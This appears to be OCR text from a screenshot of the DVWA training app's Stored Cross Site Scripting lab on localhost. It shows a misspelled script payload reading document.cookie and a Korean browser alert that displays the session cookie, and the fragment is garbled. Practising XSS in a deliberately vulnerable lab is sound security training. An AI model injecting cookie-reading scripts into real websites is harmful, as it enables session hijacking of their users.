 Vulnerability: Stored Cross Site S
W3Schools Online Web Tutorials
<srcipt>alert(document.cookie);
localhost/dvwa/vulnerabilities/xss_s/
localhost 내용:
security=low; PHPSESSID=b287a4smgudin6v690e1plmmnl
확인